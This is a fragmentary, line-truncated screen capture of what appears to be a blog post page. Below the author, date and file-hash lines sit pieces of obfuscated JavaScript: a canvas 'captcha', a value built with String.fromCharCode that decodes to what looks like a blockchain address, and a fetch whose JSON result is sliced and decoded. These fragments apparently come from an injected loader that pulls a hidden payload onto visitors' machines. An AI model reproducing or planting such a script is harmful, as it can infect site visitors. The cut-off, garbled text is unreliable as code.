
Raahl Sharma`
June 15, 2026
Uncategorized
File hash: a38df980fb45d8414e237096ebc
Update date: 2026-06-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(13